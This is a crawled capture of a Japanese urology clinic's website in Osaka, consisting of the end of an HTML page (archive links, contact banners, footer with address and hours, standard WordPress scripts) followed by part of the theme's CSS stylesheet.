										<li><a href="https://ishikawa-uro.jp/date/2019/04">2019年4月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2019/03">2019年3月 (5)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2019/02">2019年2月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2019/01">2019年1月 (4)</a></li>
									</ul>
			</li>
			<li>
				<p>2018年 (36)</p>
				<ul class="hide">
										<li><a href="https://ishikawa-uro.jp/date/2018/12">2018年12月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2018/11">2018年11月 (6)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2018/10">2018年10月 (5)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2018/09">2018年9月 (5)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2018/08">2018年8月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2018/07">2018年7月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2018/06">2018年6月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2018/05">2018年5月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2018/04">2018年4月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2018/03">2018年3月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2018/02">2018年2月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2018/01">2018年1月 (4)</a></li>
									</ul>
			</li>
			<li>
				<p>2017年 (31)</p>
				<ul class="hide">
										<li><a href="https://ishikawa-uro.jp/date/2017/12">2017年12月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2017/11">2017年11月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2017/10">2017年10月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2017/09">2017年9月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2017/08">2017年8月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2017/07">2017年7月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2017/06">2017年6月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2017/05">2017年5月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2017/04">2017年4月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2017/03">2017年3月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2017/02">2017年2月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2017/01">2017年1月 (4)</a></li>
									</ul>
			</li>
			<li>
				<p>2016年 (34)</p>
				<ul class="hide">
										<li><a href="https://ishikawa-uro.jp/date/2016/12">2016年12月 (4)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2016/11">2016年11月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2016/10">2016年10月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2016/09">2016年9月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2016/08">2016年8月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2016/07">2016年7月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2016/06">2016年6月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2016/05">2016年5月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2016/04">2016年4月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2016/03">2016年3月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2016/02">2016年2月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2016/01">2016年1月 (6)</a></li>
									</ul>
			</li>
			<li>
				<p>2015年 (47)</p>
				<ul class="hide">
										<li><a href="https://ishikawa-uro.jp/date/2015/12">2015年12月 (5)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2015/11">2015年11月 (6)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2015/10">2015年10月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2015/09">2015年9月 (4)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2015/08">2015年8月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2015/07">2015年7月 (4)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2015/06">2015年6月 (4)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2015/05">2015年5月 (4)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2015/04">2015年4月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2015/03">2015年3月 (5)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2015/02">2015年2月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2015/01">2015年1月 (4)</a></li>
									</ul>
			</li>
			<li>
				<p>2014年 (61)</p>
				<ul class="hide">
										<li><a href="https://ishikawa-uro.jp/date/2014/12">2014年12月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2014/11">2014年11月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2014/10">2014年10月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2014/09">2014年9月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2014/08">2014年8月 (4)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2014/07">2014年7月 (4)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2014/06">2014年6月 (4)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2014/05">2014年5月 (7)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2014/04">2014年4月 (7)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2014/03">2014年3月 (10)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2014/02">2014年2月 (9)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2014/01">2014年1月 (6)</a></li>
									</ul>
			</li>
			<li>
				<p>2013年 (1)</p>
				<ul class="hide">
										<li><a href="https://ishikawa-uro.jp/date/2013/12">2013年12月 (1)</a></li>
									</ul>
			</li>
		</ul>
	</div>			
</div>	</div>
</div>


<!--<p style="text-align:center"><a href="https://ishikawa-uro.jp/blog/11577"><img class="pc" src="/wp-content/uploads/2020/04/telyoyaku.png" style="max-width: 700px; margin-top: 40px;" alt="お電話での診療予約を開始"><img class="sp" src="/wp-content/uploads/2020/04/telyoyaku.png" style="max-width: 375px; margin-top: 40px;" alt="お電話での診療予約を開始"></a></p> -->
　　　　　　　　<div id="conBottom">
				<div class="contact_section">
					<div class="container">
						<p class="contact_tit">まずはお気軽に<span class="half">受診ください</span></p>
						<div class="contact_list">
							<a href="tel:0669774858" class="btnTel" data-evt="コンバージョン">
								<img src="https://ishikawa-uro.jp/wp-content/uploads/2018/11/contact_tel.jpg" alt="診療時間 9:30~12:15 / 16:00~18:45　TEL:06‐6977‐4858">
							</a>
						</div>
						<p class="txt">性病のことでお困りでしたら、大阪市の石川泌尿器科に受診下さい。<br>的確な検査・正確な診断・適切な治療を行います。</p>
					</div>
				</div>
				
				<div class="contact_bnr">
					<div class="container">
						<ul class="clearfix">
							<li>
								<a href="/blog/clinic/">
									<img class="pc" src="https://ishikawa-uro.jp/wp-content/uploads/2018/11/footer_bnr01.jpg" alt="石川泌尿器科ブログ ISHIKAWA UROLOGY BLOG">
									<img class="sp" src="https://ishikawa-uro.jp/wp-content/uploads/2018/11/footer_bnr01_sp.jpg" alt="石川泌尿器科ブログ ISHIKAWA UROLOGY BLOG">
								</a>
								<a href="https://doctorsfile.jp/h/72169/"rel="nofollow" target="_blank">
									<img class="pc" src="https://ishikawa-uro.jp/wp-content/uploads/2021/09/doctorsfile_clinic.jpg" style="margin-top: 30px;" alt="ドクターズファイル">
									<img class="sp" src="https://ishikawa-uro.jp/wp-content/uploads/2021/09/doctorsfile_clinic.jpg" style="margin-top: 30px;" alt="ドクターズファイル">
								</a>
							</li>
							<li>
								<a href="https://www.uro-ishikawa.jp/" target="_blank">
									<img class="pc" src="https://ishikawa-uro.jp/wp-content/uploads/2018/11/footer_bnr02.jpg" alt="オフィシャルサイト OFFICIAL SITE">
									<img class="sp" src="https://ishikawa-uro.jp/wp-content/uploads/2018/11/footer_bnr02_sp.jpg" alt="オフィシャルサイト OFFICIAL SITE">
								</a>
								<a href="https://doctorsfile.jp/h/72169/mt/1/"rel="nofollow" target="_blank">
									<img class="pc" src="https://ishikawa-uro.jp/wp-content/uploads/2021/09/doctorsfile_topcks.jpg" style="margin-top: 30px;" alt="ドクターズファイル">
									<img class="sp" src="https://ishikawa-uro.jp/wp-content/uploads/2021/09/doctorsfile_clinic.jpg" style="margin-top: 30px;" alt="ドクターズファイル">
								</a>
							</li>
						</ul>
					</div>
				</div>
			</div>

			<!-- ▼footer -->
			<div id="footer">
				<div class="container">
					<div class="bnr_box">
						<div class="footer_logo">
							<a href="https://ishikawa-uro.jp/"><img src="https://ishikawa-uro.jp/wp-content/uploads/2018/11/logo.png" alt="石川泌尿器科性病専門サイト"></a>
						</div>
						<div class="footer_access">
							<a href="/information/#access"><img src="https://ishikawa-uro.jp/wp-content/uploads/2018/11/footer_access.png" alt="アクセス・診療時間"></a>
						</div>
					</div>
					
					<div class="access_box">
						<dl class="clearfix">
							<dt>所 在 地</dt>
							<dd>〒537−0024 <span class="half">大阪市東成区東小橋3丁目14-31　</span><span class="half">鶴橋ライフビル4F</span></dd>
							<dt>アクセス</dt>
							<dd>JR・近鉄鶴橋駅から170m</dd>
							<dt>診療時間</dt>
							<dd>9:30～12:15 / 16:00～18:45</dd>
							<dt>休 診 日</dt>
							<dd>火曜午後・土曜午後・水曜・日曜・祝日</dd>
						</dl>
					</div>
				</div>
				
				<div class="copyright_box">
					<div class="container">
						<ul class="clearfix">
							<li><a href="/sitemap/">＞サイトマップ</a></li>
							<li>性病検査を得意とする大阪市・鶴橋駅すぐの泌尿器科 <br class="sp">© 石川泌尿器科</li>
						</ul>
					</div>
				</div>
				
				<div class="fixed_box">
					<ul class="clearfix">
						<li>
							<a href="tel:0669774858" class="btnTel" data-evt="フッターの追従バナー">
								<img class="pc" src="https://ishikawa-uro.jp/wp-content/uploads/2018/11/fixed_tel.jpg" alt="TEL:06‐6977‐4858">
								<img class="sp" src="https://ishikawa-uro.jp/wp-content/uploads/2021/03/kotei_tel_sp.png" alt="お電話はこちらから">
							</a>
						</li>
						<li class="sp">
							<a href="#wrapper"><img src="https://ishikawa-uro.jp/wp-content/uploads/2018/11/fixed_pagetop_sp.jpg" alt="pagetop"></a>
						</li>
					</ul>
				</div>
			</div>
			<!-- ▲footer -->
		
			


    <div id="wpfront-scroll-top-container"><img src="https://ishikawa-uro.jp/wp-content/uploads/2018/11/fixed_pagetop.jpg" alt="pagetop" /></div>
    <script type="text/javascript">function wpfront_scroll_top_init() {if(typeof wpfront_scroll_top == "function" && typeof jQuery !== "undefined") {wpfront_scroll_top({"scroll_offset":100,"button_width":50,"button_height":50,"button_opacity":1,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":0,"marginY":0,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2});} else {setTimeout(wpfront_scroll_top_init, 100);}}wpfront_scroll_top_init();</script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/ishikawa-uro.jp\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ishikawa-uro.jp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.2'></script>
<script type="text/javascript" src="https://ishikawa-uro.jp/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=1.6.1" async="async" defer="defer"></script>
<script type='text/javascript' src='https://ishikawa-uro.jp/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
		</div>
		<!-- ▲wrapper -->

		<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
		<script type="text/javascript" src="https://ishikawa-uro.jp/wp-content/themes/genova_tpl/js/matchHeight.js"></script>
		<script type="text/javascript" src="https://ishikawa-uro.jp/wp-content/themes/genova_tpl/js/share.js"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLZKZ6R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ishikawa-uro.jp/wp-content/themes/genova_tpl/style.css
body_size: 3544
content:
@charset "utf-8";
/*
Theme Name: genova_tpl
Theme URI: http://genova.co.jp/
Description: genova template.
Version: 1.0
*/

/* =====================================
■BASE
===================================== */
html {
	font-size: 62.5%;
}
body {
	font-family: "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", メイリオ, "Meiryo", sans-serif;
	font-size: 16px;
	background: #fff;
	color: #535150;
	letter-spacing: 0.05em;
	line-height: 2;
	position: relative;
	-webkit-text-size-adjust: 100%;
}
a {
	text-decoration: none;
	color: #535150;
	vertical-align: middle;
	-moz-transition-duration: 0.7s;
	-o-transition-duration: 0.7s;
	-webkit-transition-duration: 0.7s;
	transition-duration: 0.7s;
}
a:focus, *:focus {
	outline: none;
}
a[href^="tel:"] {
	pointer-events: none;
	cursor: text;
}
@media screen and (max-width: 767px) {
	a[href^="tel:"] {
		pointer-events: auto;
		cursor: pointer;
	}
}


/* =====================================
■MODULE
===================================== */
/*--------------------------------------
汎用
--------------------------------------*/
/* float */
.fr {
	float: right!important;
}
.fl {
	float: left!important;
}
/* clears */
.clearfix {
	*zoom: 1;
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}
.cl {
	clear: both!important;
}
/* text indent */
.textHide {
	overflow: hidden;
	text-indent: 100%;
	white-space: nowrap;
}
/* text-align */
.tac {
	text-align: center!important;
}
.tar {
	text-align: right!important;
}
.tal {
	text-align: left!important;
}
/* font-weight */
.fb {
	font-weight: bold!important;
}

/*--------------------------------------
Icon fonts
--------------------------------------*/
@font-face {
	font-family: 'icomoon';
	src:  url('img/fonts/icomoon.eot');
	src:  url('img/fonts/icomoon.eot#iefix') format('embedded-opentype'),
		url('img/fonts/icomoon.ttf') format('truetype'),
		url('img/fonts/icomoon.woff') format('woff'),
		url('img/fonts/icomoon.svg#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}
[class*='icon-']:not([class*='eicon-']):before {
	display: inline-block;
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	vertical-align: baseline;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.icon-blog:before {content: "\e900";}
.icon-category:before {content: "\e901";}
.icon-check:before {content: "\e902";}
.icon-checked:before {content: "\e903";}
.icon-down:before {content: "\e904";}
.icon-facebook:before {content: "\e905";}
.icon-google:before {content: "\e906";}
.icon-line:before {content: "\e907";}
.icon-twitter:before {content: "\e908";}
.icon-arrow02:before {content: "\e909";}
.icon-arrow01:before {content: "\e910";}
.icon-search:before {content: "\e911";}
.icon-tag:before {content: "\e912";}


/*--------------------------------------
Pc sp change
--------------------------------------*/
.sp {
	display: none;
}
.mb {
	display: none;
}
@media screen and (max-width: 767px) {
	.pc {
		display: none!important;
	}
	.sp {
		display: block!important;
	}
}
@media screen and (max-width: 480px) {
	.mb {
		display: block;
	}
	.pcm {
		display: none;
	}
}


/* =====================================
■Layout
===================================== */
/*--------------------------------------
container
--------------------------------------*/
.container {
	width: 100%;
	max-width: 1140px;
	padding: 0 30px;
	margin: 0 auto;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.container:after {
	content: "";
	display: block;
	clear: both;
}

@media (max-width: 767px) {
	.container {
		padding: 0 20px;
	}
}

/*--------------------------------------
header
--------------------------------------*/
#wrapper {
	height: 100%;
	padding-top: 80px;
	box-sizing: border-box;
}

@media screen and (max-width: 1060px) and (min-width: 768px) {
	#wrapper {
		padding-top: 141px;
	}
}

@media screen and (max-width: 767px) {
	#wrapper {
		padding-top: 70px;
	}
}

#header {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 1000;
	width: 100%;
	-moz-transition-duration: 0.7s;
	-o-transition-duration: 0.7s;
	-webkit-transition-duration: 0.7s;
	transition-duration: 0.7s;
	background: #fff;
}

/* logo */
#header h1 {
	float: left;
	width: 268px;
	margin: 9px 0 0 40px;
}
#header h1 img {
	width: 100%;
}
#header h1 a:hover {
	text-decoration: none;
}

/* gnav */
#header .header_menu {
	float: right;
}
#header .header_menu .g_nav {
	display: flex;
}
#header .header_menu .g_nav > li {
	vertical-align: middle;
	margin-right: 40px;
}
#header .header_menu .g_nav > li > a,
#header .header_menu .g_nav > li > span {
	font-family: "太ミンA101 JIS2004", "Futo Min A101 JIS2004";
	display: flex;
	align-items: center;
	text-align: center;
	vertical-align: middle;
	color: #535150;
	line-height: 1.2;
	cursor: pointer;
	font-size: 17px;
	letter-spacing: 0.15em;
	width: auto;
	height: 80px;
	-moz-transition-duration: 0.7s;
	-o-transition-duration: 0.7s;
	-webkit-transition-duration: 0.7s;
	transition-duration: 0.7s;
	position: relative;
}
#header .header_menu .g_nav > li > a > span,
#header .header_menu .g_nav > li > span > span {
	display: block;
	margin: 0 auto;
}
#header .header_menu .g_nav > li > a:hover,
#header .header_menu .g_nav > li > span:hover,
#header .header_menu .g_nav > li.hover > a,
#header .header_menu .g_nav > li.hover > span {
	color: #1273AE;
}

#header .header_menu .g_nav > li dl {
	pointer-events: none;
	position: absolute;
	top: 80px;
	left: 0;
	display: block;
	width: 100%;
	padding: 38px 30px 30px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: rgba(228, 247, 248, 0.9);
	-moz-transition-duration: 0.6s;
	-o-transition-duration: 0.6s;
	-webkit-transition-duration: 0.6s;
	transition-duration: 0.6s;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	opacity: 0;
	z-index: 99;
}
#header .header_menu .g_nav > li dl dt {
	font-family: "太ミンA101 JIS2004", "Futo Min A101 JIS2004";
	max-width: 1080px;
	margin: 0 auto 10px;
	font-size: 20px;
	line-height: 1.2;
}
#header .header_menu .g_nav > li dl ul {
	max-width: 1080px;
	margin: 0 auto;
}
#header .header_menu .g_nav > li dl li {
	display: inline-block;
	margin-right: 30px;
	line-height: 1.3;
	position: relative;
	font-size: 16px;
}
#header .header_menu .g_nav > li dl li:before {
	color: #1273AE;
    font-size: 14px;
    margin-right: 8px;
}
#header .header_menu .g_nav > li dl li:last-child {
	margin-right: 0;
}
#header .header_menu .g_nav > li dl li a {
	color: #535150;
	vertical-align: top;
}
#header .header_menu .g_nav > li dl a:hover {
	opacity: 1;
	color: #1273AE;
}
.desktop #header .header_menu .g_nav > li > span:hover + dl,
.desktop #header .header_menu .g_nav > li > span ul:hover,
.desktop #header .header_menu .g_nav > li dl:hover {
	pointer-events: auto;
	filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
	opacity: 1;
}
.desktop #header .header_menu .g_nav > li dl a:hover {
	filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
	opacity: 1;
	text-decoration: underline;
}
.tablet #header .header_menu .g_nav > li > dl {
	display: none;
}
.tablet #header .header_menu .g_nav > li > span + dl {
	pointer-events: none;
	opacity: 0;
}
.tablet #header .header_menu .g_nav > li.hover > span + dl {
	pointer-events: auto;
	filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
	opacity: 1;
}

@media screen and (min-width: 768px) {
	#header .header_menu .g_nav > li dl {
		pointer-events: none;
	}
	.desktop #header .header_menu .g_nav > li > a:hover:after,
	.desktop #header .header_menu .g_nav > li > span:hover:after,
	#header .header_menu .g_nav > li.hover > a:after,
	#header .header_menu .g_nav > li.hover > span:after {
		display: block;
		content: "";
		width: 100%;
		height: 3px;
		background: #1273AE;
		position: absolute;
		left: 0;
		bottom: 0;
		text-decoration: none;
	}
}

@media screen and (max-width: 1320px) and (min-width: 1061px) {
	#header h1 {
		width: 220px;
		margin: 14px 0 0 20px;
	}
	#header .header_menu .g_nav > li {
		margin-right: 28px;
	}
	#header .header_menu .g_nav > li > a,
	#header .header_menu .g_nav > li > span {
		font-size: 15px;
		letter-spacing: 0.1em;
	}
}

@media screen and (max-width: 1060px) and (min-width: 768px) {
	#header h1 {
		float: none;
		width: 268px;
		margin: 15px auto 0;
	}
	#header .header_menu {
		float: none;
		clear: both;
		width: 100%;
	}
	#header .header_menu .g_nav > li {
		width: 16%;
		margin-right: 0;
	}
	#header .header_menu .g_nav > li:first-child,
	#header .header_menu .g_nav > li:nth-child(2) {
		width: 11%;
	}
	#header .header_menu .g_nav > li:nth-child(3) {
		width: 21%;
	}
	#header .header_menu .g_nav > li:nth-child(4) {
		width: 25%;
	}
	#header .header_menu .g_nav > li > a,
	#header .header_menu .g_nav > li > span {
		text-align: center;
		margin-right: 0;
		height: 60px;
		font-size: 15px;
		letter-spacing: 0.1em;
	}
	#header .header_menu .g_nav > li dl {
		top: 141px;
	}
}


@media screen and (max-width: 767px) {
	#header {
		position: absolute;
		top: 0 !important;
	}

	/* logo */
	#header h1 {
		width: 220px;
		margin: 10px 0 0 20px;
	}
	#header h1 img {
		width: 100%;
		max-width: 100%;
	}
	#header h1 a:hover {
		text-decoration: none;
	}

	#header .toggleMenu {
		display: block;
	}
	.toggleMenu {
		float: right;
		width: 38px;
		height: 70px;
		background: none;
		text-align: left;
		color: #fff;
		cursor: pointer;
		margin-right: 20px;
	}
	.menu-trigger,
	.menu-trigger span {
		display: inline-block;
		transition: all .4s;
		box-sizing: border-box;
	}
	.menu-trigger {
		position: relative;
		width: 38px;
		height: 24px;
		margin: 15px auto 0;
		text-align: center;
	}
	.menu-trigger:after {
		content: "MENU";
		display: block;
		line-height: 1;
		font-size: 10px;
		letter-spacing: 0.15em;
		font-weight: bold;
		margin-top: 30px;
		color: #1273AE;
		margin-left: 1px;
	}
	.menu-trigger span {
		position: absolute;
		left: 0;
		width: 100%;
		height: 4px;
		background-color: #1273AE;
	}
	.menu-trigger span:nth-of-type(1) {
		top: 0;
	}
	.menu-trigger span:nth-of-type(2) {
		top: 10px;
	}
	.menu-trigger span:nth-of-type(3) {
		bottom: 0;
	}
	.toggleMenu.active .menu-trigger span:nth-of-type(1) {
		-webkit-transform: translateY(10px) rotate(-45deg);
		transform: translateY(10px) rotate(-45deg);
	}
	.toggleMenu.active .menu-trigger span:nth-of-type(2) {
		opacity: 0;
	}
	.toggleMenu.active .menu-trigger span:nth-of-type(3) {
		-webkit-transform: translateY(-10px) rotate(45deg);
		transform: translateY(-10px) rotate(45deg);
	}

	#header .right_box, #header .g_nav {
		display: none;
	}
	#header .header_menu {
		float: none;
		clear: both;
		margin-right: 0;
	}
	#header .header_menu .g_nav {
		display: block;
		text-align: center;
		background: #1273AE;
	}
	#header .header_menu .g_nav > li {
		position: relative;
		border-top: 1px solid #fff;
		border-left: none;
		margin-right: 0;
	}
	#header .header_menu .g_nav > li > a,
	#header .header_menu .g_nav > li > span {
		width: 100%;
		padding: 18px 50px 18px 20px;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		display: block;
		text-align: left;
		height: auto;
		background: #1273AE;
		color: #fff;
		font-size: 15px;
	}
	#header .header_menu .g_nav > li > a span,
	#header .header_menu .g_nav > li > span span {
		margin: 0;
	}
	#header .header_menu .g_nav > li > a:hover,
	#header .header_menu .g_nav > li > span:hover {
		background: #1A85C7;
		color: #fff;
	}
	#header .header_menu .g_nav > li > span:after {
		content: "";
		position: absolute;
		top: 50%;
		right: 20px;
		width: 16px;
		height: 16px;
		border-bottom: 2px solid #fff;
		border-left: 2px solid #fff;
		-moz-transform: rotate(-45deg);
		-ms-transform: rotate(-45deg);
		-webkit-transform: rotate(-45deg);
		transform: rotate(-45deg);
		-moz-transition-duration: 0.2s;
		-o-transition-duration: 0.2s;
		-webkit-transition-duration: 0.2s;
		transition-duration: 0.2s;
		margin-top: -14px;
	}
	#header .header_menu .g_nav > li.hover > span:after {
		-moz-transform: rotate(135deg);
		-ms-transform: rotate(135deg);
		-webkit-transform: rotate(135deg);
		transform: rotate(135deg);
		margin-top: -3px;
	}
	#header .header_menu .g_nav > li dl {
		position: relative;
		top: 0;
		background: none;
		padding: 0;
	}
	#header .header_menu .g_nav > li dl li:before {
		display: none;
	}
	#header .header_menu .g_nav > li dl li {
		padding-left: 0;
	}
	#header .header_menu .g_nav > li dt {
		display: none;
	}
	#header .header_menu .g_nav > li ul {
		position: inherit;
		display: none;
		top: 0;
		padding: 0;
	}
	#header .header_menu .g_nav > li ul li {
		display: block;
		margin-right: 0;
		border-top: 1px solid #1273AE;
	}
	#header .header_menu .g_nav > li ul li a {
		position: relative;
		display: block;
		padding: 15px 20px 12px;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		text-align: left;
		background: #E4F7F8;
	}
	#header .header_menu .g_nav > li ul li a:hover {
		text-decoration: none;
		background: #C1EDEF;
	}
	#header .header_menu .g_nav > li.hover ul {
		display: block;
		filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
		opacity: 1;
	}

	/*スマホ時サブメニューが消える現象を回避*/
	#header .header_menu .g_nav > li > span {
		position: relative;
	}
	#header .header_menu .g_nav > li.hover > span + dl,  #header .header_menu .g_nav > li > span:hover + dl {
		pointer-events: auto;
		opacity: 1;
	}
}

/*--------------------------------------
main
--------------------------------------
#main {
display: -webkit-flex;
display: -moz-flex;
display: -ms-flex;
display: -o-flex;
display: flex;
justify-content: space-between;
}
#main > div {
-webkit-flex-grow: 1;
flex-grow: 1;
}
#main > div#sidebar_left,
#main > div#sidebar_right {
max-width: 260px;
}
#main > div#sidebar_left {
margin-right: 30px;
}
#main > div#sidebar_right {
margin-left: 30px;
}
*/

/*--------------------------------------
POSTS
--------------------------------------
#posts {
}
.post {
margin-bottom: 30px;
}
.post-header {
margin-bottom: 15px;
}
.post-header h2 {
font-size: 1.4em;
}
.post-header .meta {
font-size: .8em;
padding: 7px 0;
color: #555;
}
.post-content {
overflow: hidden;
}
.post-image {
float: left;
width: 115px;
}
*/

/*--------------------------------------
SIDE
--------------------------------------*/
#sidebar {
	display: none;
}


/*--------------------------------------
CONTENT BOTTOM
--------------------------------------*/
.contact_section {
	padding: 46px 0 49px;
	text-align: center;
	background: #d1af92;
}
.contact_section .contact_tit {
	font-family: "太ミンA101 JIS2004", "Futo Min A101 JIS2004";
	font-size: 34px;
	color: #fff;
	letter-spacing: 0.2em;
	line-height: 1.76;
	margin-bottom: 25px;
}
.contact_section .txt {
	font-size: 16px;
	color: #fff;
	letter-spacing: 0.15em;
	line-height: 2;
	margin-top: 27px;
}
.contact_section .contact_list {
	max-width: 498px;
	margin: 0 auto;
}

.contact_bnr {
	padding: 60px 0;
}
.contact_bnr ul {
	max-width: 728px;
	margin: 0 auto;
}
.contact_bnr ul li {
	float: left;
	width: 48.6%;
	margin-left: 2.8%;
}
.contact_bnr ul li:first-child {
	margin: 0;
}

@media screen and (max-width: 767px) { 
	.contact_section .contact_tit {
		font-size: 28px;
	}
	.contact_section .contact_list {
		max-width: 630px;
	}
	.contact_bnr {
		padding: 40px 0;
	}
	.contact_bnr ul {
		max-width: 630px;
	}
	.contact_bnr ul li {
		float: none;
		width: 100%;
		margin-left: 0;
		margin-top: 15px;
	}
}

/*--------------------------------------
FOOTER
--------------------------------------*/
#footer {
	background: #F9F9F9;
	padding: 55px 0 0;
}
#footer .bnr_box {
    float: left;
    width: 29%;
    max-width: 290px;
	margin-top: 5px;
}
#footer .bnr_box .footer_logo {
	max-width: 268px;
	margin-bottom: 23px;
}
#footer .access_box {
	font-family: "メイリオ", "Meiryo";
	float: left;
    width: 62%;
    font-size: 14px;
    letter-spacing: 0.1em;
    line-height: 2.29;
    margin-left: 9%;
    max-width: 460px;
}
#footer .access_box dl dt {
	float: left;
	width: 95px;
}
#footer .access_box dl dd {
	padding-left: 95px;
	margin-bottom: 9px;
}
#footer .access_box dl dd:last-child {
	margin-bottom: 0;
}

#footer .copyright_box {
	font-family: "メイリオ", "Meiryo";
	background: #1273AE;
	font-size: 10px;
	color: #fff;
	line-height: 1.6;
	margin-top: 40px;
	padding: 18px 0 16px;
}
#footer .copyright_box ul li:first-child {
	float: left;
}
#footer .copyright_box ul li:last-child {
	float: right;
	margin-left: 20px;
}
#footer .copyright_box ul li a {
	color: #fff;
}
#footer .copyright_box ul li a:hover {
	text-decoration: underline;
}

#footer .fixed_box {
	position: fixed;
	right: 54px;
	width: 220px;
	z-index: 999;
	-moz-transition-duration: 0.7s;
	-o-transition-duration: 0.7s;
	-webkit-transition-duration: 0.7s;
	transition-duration: 0.7s;
}
#footer .fixed_box li {
	float: left;
}
#footer .fixed_box li img {
	width: 100%;
}
#wpfront-scroll-top-container:hover img {
	opacity: 0.8 !important;
}

@media screen and (max-width: 1700px) and (min-width: 768px) {
	#footer .copyright_box {
		padding: 18px 0 70px;
	}
}

@media screen and (max-width: 767px) {
	#footer .bnr_box {
		float: none;
		width: 90%;
		max-width: 583px;
		margin: 0 auto;
	}
	#footer .bnr_box .footer_logo {
		max-width: 536px;
		width: 92%;
		margin: 0 auto 20px;
	}
	#footer .access_box {
		float: none;
		width: 100%;
		max-width: 100%;
		margin-left: 0;
